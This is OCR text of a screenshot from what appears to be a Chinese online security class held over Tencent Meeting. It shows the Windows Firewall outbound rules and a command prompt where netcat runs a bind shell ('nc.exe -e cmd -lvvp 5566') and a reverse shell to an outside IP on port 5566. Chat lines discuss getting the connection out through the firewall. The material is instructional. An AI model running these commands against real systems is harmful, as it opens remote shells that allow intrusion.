 69:19
腾讯会议
搜索控制面板
高级安全 Windows 防火墙
正在讲话: 小迪安全;
控制面板
文件(F) 操作(A) 查看(V) 帮助(H)
允许应用
防火墙
更改通知
启用或关
还原默认
高级设置
对网络进行
本地计算机 上的高级安全 Win
入站规则
出站规则
连接安全规则
监视
出站规则
名称 组 配置文件
BranchCache 对等机发现(WSD-Out) BranchCache - 对等机发现... 所有 否
BranchCache 内容检索(HTTP-Out) BranchCache - 内容检索(... 所有 否
选定 管理员: C:\Windows\system32\cmd.exe
系统无法执行指定的程序。
C:\>nc.exe -e cmd -lvvp 5566
listening on [any] 5566 ...
^C
C:\>
C:\>
C:\>nc -e cmd
no destination
C:\>
C:\>nc -e cmd 47.94.236.117 5566
C:\>
核心网络 - 多播侦听程序报告(ICMPv6-... 核心网络 所有 是
核心网络 - 多播侦听程序查询(ICMPv6-... 核心网络 所有 是
核心网络 - 邻居发现播发(ICMPv6-Out) 核心网络 所有 是
核心网络 - 邻居发现请求(ICMPv6-Out) 核心网络 所有 是
核心网络 - 路由器播发(ICMPv6-Out) 核心网络 所有 是
核心网络 - 路由器请求(ICMPv6-Out) 核心网络 所有 是
核心网络 - 数据包太大(ICMPv6-Out) 核心网络 所有 是
核心网络 - 组策略(LSASS-Out) 核心网络 域 是
核心网络 – 组策略(NP-Out) 核心网络 域 是
操作
出站规则
新建规则...
按配置文件筛选
按状态筛选
按组筛选
查看
刷新
导出列表...
帮助
BranchCache 对等机发现(WSD-Out)
启用规则
剪切
复制
删除
属性
帮助
聊天
鸽子
让5566端口出去
小白白
但是可以出去
鸽子
反向
d2RubWQ=[ing.]
出
NaN
怎么给出去
发送至: 所有人
请输入消息...
另请参阅
操作中心
网络和共享中心
英
21:21
2023/2/28